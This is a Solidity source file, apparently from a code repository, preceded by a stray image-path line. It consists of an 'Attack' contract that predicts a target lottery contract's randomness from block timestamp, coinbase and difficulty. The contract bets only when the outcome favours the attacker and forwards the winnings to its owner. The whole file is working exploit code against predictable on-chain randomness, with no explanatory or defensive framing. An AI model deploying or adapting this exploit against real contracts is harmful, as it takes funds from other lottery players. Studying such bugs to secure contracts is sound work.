 pragma solidity ^0.4.23;
contract simplelottery {
    function getBettingStatus() constant returns (uint, uint, uint, uint, uint, uint, uint);
}

contract Attack{
    address public owner;
    simplelottery lottery;
    uint constant maxguess=1000000;
    uint numguess;
    constructor() public{
        owner=msg.sender;
    }
    function () payable{}
    function attack(address target, bytes32 curhash, uint arraysize, uint attackeridx) public payable{
        lottery = simplelottery(target);
        (,,,numguess,,,) = lottery.getBettingStatus();
        if(numguess != arraysize-1) revert();

        curhash = sha256(block.timestamp, block.coinbase, block.difficulty, curhash);
        uint lotterynumber = (uint(curhash)+block.timestamp)%(maxguess+1);
        uint i = lotterynumber % arraysize;
        if(attackeridx != i) revert();

        target.call.value(0.01 ether)();
        owner.transfer(this.balance);
    }
}